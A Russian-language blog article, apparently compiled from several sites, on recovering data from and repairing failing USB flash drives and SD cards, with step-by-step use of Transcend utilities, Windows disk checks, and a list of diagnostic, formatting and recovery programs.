<li>выбираем раздел «<strong>Изменить букву</strong>», далее «Изменить» и вписываем новое обозначение диска.</li>
</ul>
<p>Переходим к установке драйверов. Для этого понадобится DriverPack Solution для автоматической установки нужного ПО. Также можно проделать данное действие вручную и скачать пакет драйверов со специализированного сайта.</p>
<p>Помимо применения программ и других инструментов, целесообразней для начала <strong>проверить карту</strong> на другом устройстве. Если она опознается, то проблема скрыта в вашем гаджете (телефоне android, планшете, фотоаппарате и компьютере).</p>
<h2><span id="i-8">Как проверить карту памяти на работоспособность</span></h2>
<p>При сбоях и ошибках стоит проверить работоспособность. Для этого не потребуется использовать специальные инструменты, достаточно будет стандартных средств операционной системы.</p>
<p>Проверку можно осуществить следующим образом:</p>
<ul>
<li>переходим в проводник и <strong>выбираем нужный диск</strong>;</li>
<li>щелкаем по нему правой кнопкой мыши, в контекстном меню «<strong>Свойства</strong>»;</li>
<li>переходим в «Сервис», затем «<strong>Выполнить проверку</strong>»;</li>
<li>ставим в обоих чекбоксах галки и нажимаем «<strong>Запуск</strong>».</li>
</ul>
<h2><span id="__SD">Как обращаться с SD картой</span></h2>
<p>Для того, чтобы избежать потери данных вследствие сбоя в работе карты памяти, необходимо придерживаться <strong>ряда правил</strong> при ее использовании:</p>
<ul>
<li>старайтесь, чтобы карта находилась в <strong>защищенном месте</strong>, избегайте попадания воды на разъем интерфейса, падений и прочих неприятностей, которые могут нанести урон корпусу;</li>
<li>не стоит <strong>дотрагиваться руками</strong> до разъема контактов;</li>
<li>необходимо <strong>проводить дефрагментацию</strong> накопителя и как можно чаще его использовать. Если он не используется, то со временем происходит деградация ячеек памяти;</li>
<li>не забудьте <strong>создавать копии</strong> файлов, находящихся на флешке и переносить их на ПК;</li>
<li><strong>не стоит хранить</strong> на карте большое количество файлов, необходимо оставить немного свободного пространства;</li>
<li>при <strong>извлечении из ПК</strong>, необходимо использовать «Безопасное извлечение».</li>
</ul>
<h2><span id="i-9">Читайте также:</span></h2>
<p>Такое может происходить по разным причинам. Какие-то флешки выходят из строя из-за того, что их кто-то уронил, другие – просто потому что они уже старые. В любом случае, каждый пользователь, у которого есть съемный носитель фирмы Transcend, должен знать, как восстановить данные на нем, если те были утеряны.</p>
<h2><span id="_Transcend">Восстановление флешки Transcend</span></h2>
<p>Существуют фирменные утилиты, которые позволяют очень быстро восстанавливать данные с USB-накопителей фирмы Transcend. Но есть и программы, которые предназначены для всех флешек, но с продукцией Transcend они работают особенно хорошо. Кроме того, нередко в работе с флешками этой фирмы помогает стандартный способ восстановления данных Windows.</p>
<h3>Способ 1: RecoveRx</h3>
<p>Данная утилита позволяет восстанавливать данные с флешек и защищать их паролем. Также она позволяет форматировать накопители от Transcend. Подходит для абсолютно всех съемных носителей фирмы Transcend и является фирменным программным обеспечением для данной продукции. Чтобы воспользоваться RecoveRx для восстановления данных, выполните следующие действия:</p>
<ol>
<li>Зайдите на официальный сайт продукции Transcend и скачайте программу RecoveRx. Для этого нажмите на кнопку «<em>Загрузить</em>» и выберете свою операционную систему.</li>
<li>Вставьте поврежденную флешку в компьютер и запустите скачанную программу. В окне программы выберете свой USB-накопитель в списке доступных устройств. Узнать его можно по соответствующей букве или названию. Обычно съемные носители Transcend обозначаются названием фирмы, как это показано на фото ниже (если только ранее они не были переименованы). После этого нажмите на кнопку «<em>Next</em>» в правом нижнем углу окна программы.</li>
<li>Дальше выберете файлы, которые необходимо восстановить. Делается это путем установки галочек напротив названий файлов. Слева Вы увидите разделы файлов – фото, видео и так далее. Если Вы хотите восстановить все файлы, нажмите на кнопку «<em>Select all</em>». Вверху можно указать путь, куда будут сохраняться восстановленные файлы. Дальше снова нужно нажать кнопку «<em>Next</em>».</li>
<li>Дождитесь конца восстановления – в окне программы об этом будет соответствующее уведомление. Теперь можно закрывать RecoveRx и заходить в указанную на прошлом шаге папку, чтобы увидеть восстановленные файлы.</li>
<li>После этого сотрите все данные с флешки. Тем самым Вы восстановите ее работоспособность. Отформатировать съемный носитель можно стандартным средством Windows. Для этого откройте «<em>Этот компьютер</em>» («<em>Мой компьютер</em>» или просто «<em>Компьютер</em>») и нажмите на флешке правой кнопкой мышки. В выпадающем списке выберете пункт «<em>Форматировать…</em>». В открывшемся окне нажмите на кнопку «<em>Начать</em>». Это приведет к полному стиранию всей информации и, соответственно, восстановлению флешки.</li>
</ol>
<h3>Способ 2: JetFlash Online Recovery</h3>
<p>Это еще одна фирменная утилита от Transcend. Ее использование выглядит крайне просто.</p>
<ol>
<li>Зайдите на официальный сайт Transcend и нажмите на кнопку «<em>Загрузить</em>» в левом углу открытой страницы. Будет доступно два варианта – «<em>JetFlash 620</em>» (для накопителей серии 620) и «<em>JetFlash General Product Series</em>» (для всех остальных серий). Выберете нужный вариант и нажмите на него.</li>
<li>Вставьте флешку, подключитесь к интернету (это очень важно, ведь JetFlash Online Recovery работает только в онлайн режиме) и запустите скачанную программу. Вверху доступно два варианта – «<em>Repair drive and erase all data</em>» и «<em>Repair drive and keep all data</em>». Первый означает, что накопитель будет починен, но все данные с него будут стерты (другими словами, произойдет форматирование). Второй же вариант означает, что вся информация будет сохранена на флешке после ее починки. Выберете нужный вариант и нажмите на кнопку «<em>Start</em>» для начала восстановления.</li>
<li>Дальше отформатируйте флешку стандартным способом Windows (или той ОС, которая установлена у Вас) так, как это описано в первом способе. После окончания процесса можно будет открывать флешку и пользоваться ей как новой.</li>
</ol>
<h3>Способ 3: JetDrive Toolbox</h3>
<p>Интересно, что разработчики позиционируют данный инструмент как ПО для компьютеров Apple, но на Windows он тоже работает очень хорошо. Чтобы выполнить восстановление с помощью JetDrive Toolbox, выполните такие действия:</p>
<ol>
<li>Скачайте JetDrive Toolbox с официального сайта Transcend. Здесь принцип тот же, что и у RecoveRx – необходимо выбрать свою операционную систему после нажатия на кнопку «<em>Загрузить</em>». Установите программу и запустите ее. Теперь выберете вверху вкладку «<em>JetDrive Lite</em>», слева – пункт «<em>Recover</em>». Дальше все происходит точно так же, как в RecoveRx. Есть файлы, поделенные на разделы, и галочки, которыми их можно отмечать. Когда все нужные файлы будут отмечены, можно указать путь для их сохранения в соответствующем поле вверху и нажать кнопку «<em>Next</em>». Если в пути для сохранения оставить «<em>Volumes/ Transcend</em>», файлы будут сохранены на ту же флешку.</li>
<li>Дождитесь конца восстановления, зайдите в указанную папку и возьмите оттуда все восстановленные файлы. После этого отформатируйте флешку стандартным способом.</li>
</ol>
<p>JetDrive Toolbox, фактически, работает точно так же, как и RecoveRx. Разница в том, что здесь намного больше инструментов.</p>
<h3>Способ 4: Transcend Autoformat</h3>
<p>Если не одна из вышеупомянутых стандартных утилит для восстановления не помогает, можно воспользоваться Transcend Autoformat. Правда, в данном случае флешка сразу будет отформатирована, то есть шансов извлечь из нее какие-то данные не будет. Зато она будет восстановлена и готова к работе.</p>
<p>Использование Transcend Autoformat крайне простое.</p>
<ol>
<li>Скачайте программу и запустите ее.</li>
<li>Вверху выберете букву своего носителя информации. Ниже укажите его тип – SD, MMC или CF (просто поставьте отметку напротив нужного типа).</li>
<li>Нажмите на кнопку «<em>Format</em>», чтобы начать процесс форматирования.</li>
</ol>
<h3>Способ 5: D-Soft Flash Doctor</h3>
<p>Данная программа славится тем, что работает на низком уровне. Судя по отзывам пользователей, для флешек Transcend она очень эффективна. Ремонт съемного носителя с помощью D-Soft Flash Doctor производится следующим образом:</p>
<ol>
<li>Скачайте программу и запустите ее. Установка в данном случае не требуется. Сначала необходимо настроить параметры программы. Поэтому нажмите на кнопку «<em>Настройки и параметры программы</em>».</li>
<li>В открывшемся окне необходимо поставить хотя бы 3-4 попытки скачивания. Для этого увеличьте параметр «<em>Количество попыток скачивания</em>». Если Вы не спешите, также лучше уменьшить параметры «<em>Скорость считывания</em>» и «<em>Скорость форматирования</em>». Также обязательно поставьте галочку возле пункта «<em>Считывать битые сектора</em>» После этого нажмите кнопку «<em>ОК</em>» внизу открытого окна.</li>
<li>Теперь в основном окне нажмите на кнопку «<em>Восстановить носитель</em>» и дождитесь окончания процесса восстановления. В конце нажмите на кнопку «<em>Готово</em>» и попробуйте воспользоваться вставленной флешкой.</li>
</ol>
<p>Если ремонт с помощью всех вышеописанных способов не помогает восстановить носитель, можно воспользоваться стандартным средством восстановления Windows.</p>
<h3>Способ 6: Средство восстановления Windows</h3>
<ol>
<li>Зайдите в «<em>Мой компьютер</em>» («<em>Компьютер</em>» или «<em>Этот компьютер</em>» — в зависимости от версии операционной системы). На флешке нажмите правой кнопкой мыши и выберете пункт «<em>Свойства</em>». Перейдите в открывшемся окне на вкладку «<em>Сервис</em>» и нажмите на кнопку «<em>Выполнить проверку…</em>».</li>
<li>В следующем окне поставьте галочки на пунктах «<em>Автоматически исправлять системные ошибки</em>» и «<em>Проверять и восстанавливать поврежденные сектора</em>». После этого нажмите на кнопку «<em>Запуск</em>».</li>
<li>Дождитесь конца процесса и попробуйте снова воспользоваться своим USB-накопителем.</li>
</ol>
<p>Судя по отзывам, именно эти 6 способов являются наиболее оптимальными в случае с поврежденной флешкой фирмы Transcend. Менее работоспособной в данном случае является программа EzRecover. Как ею пользоваться, читайте в обзоре на нашем сайте. Также можно воспользоваться программами D-Soft Flash Doctor и JetFlash Recovery Tool. Если никакие из этих способов не помогают, лучше всего просто купить новый съемный носитель информации и пользоваться ним.<br />
 <strong>Мы рады, что смогли помочь Вам в решении проблемы.</strong><br />
 Опишите, что у вас не получилось. Наши специалисты постараются ответить максимально быстро. </p>
<h3>Помогла ли вам эта статья?</h3>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4073_0ubb8hp7wtUtilityi-dlya-remonta-fleshek.png" title="" alt="" />Доброго времени!</p>
<p>Совсем не редко с SD картами и USB флешками происходят всякие неприятности: то не читаются, то копирование идет слишком долго, то появляются разного рода ошибки (что диск защищен от записи, что требуется форматирование, отображается неправильный объем памяти и пр.). Причем, происходит это порой ни с того и с сего  &#8230;</p>
<p>В этой статье, хочу порекомендовать десяток утилит, которые не раз и не два меня выручали. С их помощью можно работать с флешками и накопителями разных производителей (Silicon Power, Kingston, Transcend и пр.), т.е. это универсальное ПО. Думаю, материал придется весьма кстати всем, кто периодически сталкивается с подобными проблемами.</p>
<p>И так&#8230;</p>
<p>*</p>
<h2><span id="____SD">Программы и утилиты для ремонта флешек и SD-карт</span></h2>
<h3>Для тестирования и диагностики</h3>
<p><strong>CrystalDiskMark</strong></p>
<p>Сайт разработчика: https://crystalmark.info/en/download/</p>
<p>Скорость чтения &#8212; 37MB/s, записи &#8212; 7MB/s (скриншот окна DiskMark)</p>
<p>Очень полезная небольшая утилита. Позволяет быстро получить данные по скорости чтения/записи. Поддерживает не только USB флешки, но и классические HDD, SSD, внешние жесткие диски и пр. накопители (которые видит &#171;Windows&#187;).</p>
<blockquote><p><em>Примечание: в большинстве случаев ориентируются по первой строчке &#171;Sec&#187; (последовательная скорость чтения записи). Read &#8212; чтение, Write &#8212; запись.</em></p></blockquote>
<p><strong>USB Flash Benchmark</strong></p>
<p>Сайт разработчика: http://usbflashspeed.com/</p>
<p>Результаты тестирования накопителя в USB Flash Benchmark</p>
<p>Еще одна утилита для тестирования скорости работы флешек. Позволяет получить не только какие-то цифры, но и сравнить их с другими накопителями (т.е. оценить свою флешку с другими моделями устройств). Сделать это можно благодаря тому, что результаты тестов сохраняются на одноименном сайте (вместе с моделями флешек).</p>
<p><strong>Кстати!</strong> Если вы надумали купить быструю флешку &#8212; просто зайдите на сайт <em>http://usbflashspeed.com/</em> и посмотрите топ 10. Таким образом сможете приобрести то, что уже другие люди испытали на практике!</p>
<p><strong>H2testw</strong></p>
<p>Сайт разработчика: https://www.heise.de/download/product/h2testw-50539</p>
<p>Тест пройден нормально, ошибок не найдено</p>
<p>Небольшая утилита от немецких программистов. Предназначена для сканирования USB накопителей на их реальных объем <em>(прим.: некоторые флешки, например, китайских производителей &#8212; идут с &#171;липовым&#187; завышенным объемом)</em>. В этих случаях, достаточно прогнать флешку с помощью H2testw, а затем правильно отформатировать ее.</p>
<blockquote><p><em>Как узнать реальный объем флешки и восстановить ее работоспособность (с помощью H2testw) &#8212; https://ocomp.info/kak-uznat-realnyiy-obem-fleshki.html</em></p></blockquote>
<p><strong>Flash Memory Toolkit</strong></p>
<p>Сайт разработчика: http://www.flashmemorytoolkit.com/<br />
 <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4074_bfzsefg43tFlash-Memory-Toolkit-glavnoe-okno-utilityi-800x665.png" title="" alt="" /></p>
<p>Flash Memory Toolkit &#8212; главное окно утилиты</p>
<p>Flash Memory Toolkit &#8212; хороший комплекс для обслуживания USB устройств. Позволяет выполнить целый спектр самых необходимых действий:</p>
<ol>
<li>тестирования накопители на ошибки при чтении и записи;</li>
<li>восстановление данных с флеш-накопителей;</li>
<li>просмотр свойств и характеристик;</li>
<li>возможность создания бэкапа флешки;</li>
<li>низкоуровневый тест скорости работы накопителя.</li>
</ol>
<p><strong>Flashnul</strong></p>
<p>Сайт разработчика: <em>http://shounen.ru/</em><br />
 <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4075_pirogtgz4tOkno-rabotyi-Flashnul.png" title="" alt="" /></p>
<p>Окно работы Flashnul</p>
<p>Эта программа можно диагностировать и исправлять многие программные ошибки (особенно, когда неясно, что вообще происходит с флешкой: т.е. не высвечивается никаких ошибок). К тому же она поддерживает практически все носители на flash-памяти: USB flash drives, CompactFlash, SD, MMC, MS, XD, и пр.</p>
<p><em>Возможности:</em></p>
<ol>
<li>тестирование чтения и записи: будет проверена доступность каждого сектора носителя;</li>
<li>проверка целостности файлов, находящихся на USB накопителе;</li>
<li>возможность сделать образ содержимого на флешке (может пригодится для восстановления данных);</li>
<li>возможность посекторной записи образа на устройство USB;</li>
<li>часть операций можно выполнить и для других типов носителей: HDD, CD, Floppy disk и пр.</li>
</ol>
<p><strong>ChipEasy</strong></p>
<blockquote><p><em>Англоязычная версия (Софтпедия): https://www.softpedia.com/get/System/System-Info/ChipEasy.shtml</em></p></blockquote>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4076_qceo9zugdtChipEasy-predostavlenie-informatsii-o-nositele.png" title="" alt="" /></p>
<p>ChipEasy &#8212; предоставление информации о носителе</p>
<p>Бесплатная и очень простая утилита для получения полной информации о флешке. Очень пригодится в тех случаях, когда на самой флешке маркировка стерлась (или ее вообще не было).</p>
<p><em>Какие данные предоставляет ChipEasy:</em></p>
<ol>
<li>VID&amp;PID;</li>
<li>производитель;</li>
<li>модель контроллера;</li>
<li>серийный номер;</li>
<li>информация о прошивке;</li>
<li>модель памяти;</li>
<li>макс. потребление тока и др.</li>
</ol>
<p><strong>Flash Drive Information</strong></p>
<blockquote><p><em>Англоязычная версия: https://www.softpedia.com/get/System/System-Info/Flash-Drive-Information-Extractor.shtml</em></p></blockquote>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4077_3hj8u7i7vtFlash-Drive-Information-skrin-rabotyi-prilozheniya.png" title="" alt="" /></p>
<p>Flash Drive Information &#8212; скрин работы приложения</p>
<p>Утилита аналогична предыдущей. Позволяет за 2 клика мышкой узнать всю информацию о накопителе (флешке, карте памяти): модель, контроллер, память и т.д.</p>
<h3>Для форматирования и ремонта</h3>
<p><strong>HDD Low Level Format Tool</strong></p>
<p>Сайт разработчика: http://hddguru.com/software/HDD-LLF-Low-Level-Format-Tool/<br />
 <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4078_pugrvgw91tHDD-Low-Level-Format-Tool-vyibor-nakopitelya.jpg" title="" alt="" /></p>
<p>Выбор накопителя || Continue || HDD Low Level Format Tool</p>
<p>Программа для низкоуровневого* форматирования жестких дисков, SD карт, флешек и др. накопителей. Отметил бы ее &#171;неприхотливость&#187;: даже если другие утилиты зависают при попытке обратится к флешке (или ее не видят), HDD Low Level Format Tool способна в большинстве случаев помочь&#8230;</p>
<p><em>Особенности:</em></p>
<ol>
<li>поддерживается большинство производителей (Hitachi, Seagate, Samsung, Toshiba и др.) и интерфейсов (SATA, IDE, USB, SCSI, Firewire);</li>
<li>при форматировании очищается абсолютно вся информация с диска (таблица разделов, MBR);</li>
<li>восстановить информацию с диска после форматирования с помощью HDD Low Level Format Tool &#8212; почти невозможно!</li>
</ol>
<p><strong>MyDiskFix</strong></p>
<blockquote><p><em>Англоязычная версия: http://www.usbdev.ru/files/mydiskfix/</em></p>
<p><em>Примечание: утилита разработана китайскими программистами. В китайской версии разобраться достаточно сложно, поэтому ссылку даю на англ. версию (русской в сети не встречал).</em></p></blockquote>
<p>Скриншот работы MyDiskFix</p>
<p>Бесплатная небольшая утилита, предназначенная для низкоуровневого форматирования сбойных флешек. Пригодится в тех случаях, когда вашу флешку не удается отформатировать стандартными средствами Windows, когда у флешки показывается ошибочный объем, или происходит ошибка записи.</p>
<p><em>Примечание: перед форматированием в MyDiskFix, необходимо узнать, сколько на вашей флешке реально-рабочих секторов. Сделать это можно, например, с помощью утилиты H2Test (которую приводил выше).</em></p>
<p><strong>USB Disk Storage Format Tool</strong></p>
<blockquote><p><em>Разработчик: Hewlett-Packard Company</em></p>
<p><em>Англоязычная версия: http://www.authorsoft.com/usb-disk-storage-format-tool.html</em></p></blockquote>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4079_bmkgkf5cstUSB-Disk-Storage-Format-Tool-okno-rabotyi.png" title="" alt="" /></p>
<p>USB Disk Storage Format Tool &#8212; окно работы</p>
<p>Небольшая утилита для форматирования HDD/USB Flash drive (поддерживаются файловые системы: NTFS, FAT, FAT32). Кстати, USB Disk Storage Format Tool не требует установки, не зависает, если работает со сбойными флешками, от которых необходимо минутами ждать ответа (как, например, стандартная утилита форматирования в Windows).</p>
<p><em>Особенности:</em></p>
<ul>
<li>быстрое и безопасное форматирование накопителя;</li>
<li>при полном форматировании через утилиту происходит удаление всех данных с флешки (в последствии, ни один файл с нее невозможно будет восстановить);</li>
<li>сканирование накопителя на ошибки;</li>
<li>создание разделов с файловой системой FAT 32 больше, чем 32 GB;</li>
<li>протестирована с 1000 самых различных флешек (Compact Flash, CF Card II, Memory Stick Duo Pro, SDHC, SDXC, Thumb Drive и др.), и различных производителей (HP, Sony, Lexar, Imation, Toshiba, PNY, ADATA и др.).</li>
</ul>
<p><strong>Format USB Or Flash Drive Software</strong></p>
<blockquote><p><em>Англоязычная версия (сайт разработчика): https://www.sobolsoft.com/formatusbflash/</em></p></blockquote>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4080_z7l2lvlivtStrinshot-glavnogo-okna-utilityi-Format-USB-Or-Flash-Drive-Software-800x464.png" title="" alt="" /></p>
<p>Скриншот главного окна утилиты Format USB Or Flash Drive Software</p>
<p>Специализированная утилита для работы со сбойными USB накопителям. Позволяет произвести форматирование и восстановление работы флешки. Отметил бы еще ее очень простой интерфейс (см. скрин выше), и возможность работы без установки.</p>
<p><em>Особенности:</em></p>
<ul>
<li>поддержка файловых систем: FAT, FAT32, eXFAT, NTFS;</li>
<li>простой и удобный интерфейс;</li>
<li>возможность полного и быстрого форматирования;</li>
<li>возможность &#171;видеть&#187; накопители, которые отказывается &#171;показывать&#187; проводник;</li>
<li>возможность интеграции в меню Windows;</li>
<li>совместима с Windows 7, 8, 10.</li>
</ul>
<p><strong>Transcend RecoveRx</strong></p>
<p>Сайт разработчика: https://ru.transcend-info.com/recoverx<br />
 <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4081_qslmkp11ytSkrin-ryibota-prilozheniya-Transcend-RecoveRx.png" title="" alt="" /></p>
<p>Скрин работы приложения Transcend RecoveRx</p>
<p>Многофункциональная программа: позволяет восстанавливать файлы с флешек, производить их форматирование, и защищать паролем. Вообще, эта программа предназначена для флешек от производителя Transcend, но не могу не отметить, что возможность форматирования работает и для флешек другого производства.</p>
<p>RecoveRx достаточно &#171;всеядная&#187; программа: поддерживает USB флешки, карты памяти, MP3-плееры, внешние жесткие диски (HDD)и твердотельные накопители (SSD).</p>
<p><strong>JetFlash Recovery Tool</strong></p>
<p>Сайт разработчика: https://ru.transcend-info.com/Support/Software-3<br />
 <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4082_qh4bmn481tJetFlash-Recovery-Tool-skrin-glavnogo-okna.png" title="" alt="" /></p>
<p>JetFlash Recovery Tool &#8212; скрин главного окна</p>
<p>Эта утилита поможет в тех случаях, когда стандартные средства Windows просто не видят флешку. Официально поддерживаются USB флешки только от Transcend, JetFlash и A-DATA (неофициально &#8212; гораздо больше).</p>
<blockquote><p><em>Важно! Имейте ввиду, что программа в процессе ремонта (восстановления) флешки производит полное удаление всех данных с нее! Если у вас есть возможность сохранить что-то с неисправной флешки &#8212; сделайте это.</em></p></blockquote>
<p><em>Особенности:</em></p>
<ol>
<li>простая и бесплатная утилита (всего 2 кнопки!);</li>
<li>совместима с Windows 7, 8, 10 (также работает и с более старыми ОС Windows XP, 2000 (остальные ОС &#8212; работа не гарантируется));</li>
<li>официально поддерживаются только 3 производителя: Transcend, A-DATA и JetFlash;</li>
<li>автоматическое восстановление накопителя (от пользователя нужно нажать только 1 кнопку);</li>
<li>низкие системные требования;</li>
<li>не требуется установка утилиты.</li>
</ol>
<p><strong>SD Formatter</strong></p>
<p>Сайт разработчика: https://www.sdcard.org/downloads/formatter_4/<br />
 <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4083_f7i12v4chtFormatirovanie-SD-kartyi-Canon.png" title="" alt="" /></p>
<p>Форматирование SD карты Canon в SD Formatter</p>
<p>Эта утилита предназначена для ремонта и восстановления карт памяти: SD, SDHC, SDXC, microSD. Разработчики специально ориентировали свой продукт для нужд фотографов, видео-операторов, и специалистов по обслуживанию подобной техники.</p>
<p>Восстановление накопителя происходит в авто-режиме. Подойдет в самых разных случаях: при ошибках в ПО, заражении вирусами, сбоях, из-за неправильного использования и пр.</p>
<blockquote><p><em>Примечание: в процессе работы с флешкой &#8212; SD Formatter удалит с нее все данные!</em></p></blockquote>
<p><strong>D-Soft Flash Doctor</strong></p>
<blockquote><p><em>Разработчик: Казанцев Владимир</em></p>
<p><em>Русскоязычная версия: https://www.usbdev.ru/files/dsoftflashdoctor/</em></p></blockquote>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4084_fr65z7d4itD-Soft-Flash-Doctor-glavnoe-okno-programyi.png" title="" alt="" /></p>
<p>D-Soft Flash Doctor &#8212; главное окно программы</p>
<p>Небольшая портативная программа для диагностики и ремонта битых флешек (низкоуровневое форматирование, программный сброс). Кроме этого, умеет создавать образы с флешек/карт памяти и записывать их на др. носители информации.</p>
<p>Программа поддерживает русский язык (т.к. разработчик из Казахстана), и совместима со всеми современными ОС Windows 7, 8, 10.</p>
<h3>Для восстановления файлов с флешки</h3>
<p><strong>R.Saver</strong></p>
<p>Сайт разработчика: https://rlab.ru/tools/rsaver.html<br />
 <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4085_3nnwk9vvttVyibor-nakopitelya-s-kotorogo-propali-faylyi.png" title="" alt="" /></p>
<p>Выбор накопителя, с которого пропали файлы (процесс восстановления в R.Saver)</p>
<p>Простая в использовании программа для восстановления удаленных файлов с различных типов носителей: жестких дисков, карт памяти, флешек и т.д. Можно использовать при различных ошибках, сбоях файловой системы, после форматирования, вирусного заражения и пр.</p>
<p>Поддерживает файловые системы NTFS, FAT и ExFAT. Для жителей России (при использовании в не коммерческих целях) программа бесплатна.</p>
<blockquote><p><strong><em>Важно!</em></strong></p>
<p><em><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4086_envhvf6u5tVosstanovlenie-foto.png" title="" alt="" /></em></p>
<p><em>Вы можете подробно ознакомиться по работе с R.Saver в статье о том, как восстановить фото с MicroSD карты памяти или USB-флешки &#8212; https://ocomp.info/kak-vosstanovit-foto-s-sd-karty.html</em></p></blockquote>
<p><strong>Recuva</strong></p>
<p>Сайт разработчика: https://www.ccleaner.com/recuva</p>
<p>Поиск удаленных картинок на диске &#8212; Recuva</p>
<p>Программа для восстановления файлов от разработчиков CCleaner (знаменитой утилите для очистки Windows от мусорных файлов).</p>
<p>Recuva позволяет работать не только с HDD, но и с USB флешками, внешними дискам, SSD, картами памяти. Программа ориентирована на начинающего пользователя, поэтому ее использование очень простое.</p>
<p><em>Особенности:</em></p>
<ol>
<li>все действия в программе выполняются по шагам;</li>
<li>2 режима для сканирования накопителей;</li>
<li>сортировка файлов по их имени, размеру, состоянию и пр.;</li>
<li>утилита бесплатная;</li>
<li>поддерживается русский;</li>
<li>совместима с Windows XP, 7, 8 ,10 (32/64 bits).</li>
</ol>
<p><strong>MiniTool Power Data Recovery</strong></p>
<p>Сайт разработчика: https://www.minitool.com/data-recovery-software/free-for-windows.html</p>
<p>MiniTool Power Data Recovery &#8212; главное окно</p>
<p>Очень мощная программа (с уникальными алгоритмами сканирования), которая позволит восстановить данные с битых флешек, карт памяти, внешних дисков, CD-дисков и др. накопителей. Поддерживаются популярные файловые системы: FAT 12/16/32, NTFS.</p>
<p>От себя отмечу, что на мой скромный взгляд, алгоритмы программы на самом деле отличны от других программ подобного толка, т.к. несколько раз с ее помощью удавалось восстановить информацию, когда другое ПО просто ничего не находило&#8230;</p>
<blockquote><p><em>Примечание: в бесплатной версии программы MiniTool Power Data Recovery можно восстановить только 1 ГБ информации.</em></p></blockquote>
<p><strong>Дополнение!</strong></p>
<p>Вообще подобных программ достаточно много (прим.: которые могут просканировать накопитель и восстановить часть удаленных файлов). В одной из своих прошлых статей я уже приводил десяток наиболее удачных бесплатных продуктов (большая часть из них работает не только с классическими HDD, но и с флешками). Ссылку на статью публикую ниже.</p>
<p><em>10 бесплатных программ для восстановления удаленных данных: файлов, документов, фото &#8212; https://ocomp.info/10-programm-dlya-vosstanovleniya-dannyih.html</em></p>
<p>*</p>
<p><em>На этом пока все. Дополнения по полезным и интересным утилитам &#8212; всегда приветствуются.</em></p>
<p><em>Удачи!</em></p>
<div class="link-source">Используемые источники:</p>
<ul>
<li>https://pomogaemkompu.temaretik.com/1686272772868672434/vosstanovlenie-microsd-gid-po-vozvrascheniyu-poteryannyh-dannyh/</li>
<li>http://composs.ru/kak-vosstanovit-kartu-pamyati/</li>
<li>https://lumpics.ru/transcend-usb-drive-recovery/</li>
<li>https://ocomp.info/usb-flash-utilityi.html</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Flechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9B%D0%B5%D1%87%D0%B8%D0%BC+%D0%BF%D0%BE%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%83%D1%8E+%D1%84%D0%BB%D0%B5%D1%88%D0%BA%D1%83+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%B0%D1%80%D1%82%D1%8B+%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%B8&url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Flechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4070_8vxfl3ioktkak_vosstanovit_kartu_pamyati1.jpg&description=%D0%9B%D0%B5%D1%87%D0%B8%D0%BC+%D0%BF%D0%BE%D0%BB%D0%BE%D0%BC%D0%B0%D0%BD%D0%BD%D1%83%D1%8E+%D1%84%D0%BB%D0%B5%D1%88%D0%BA%D1%83+%E2%80%93+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%BA%D0%B0%D1%80%D1%82%D1%8B+%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%B8" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
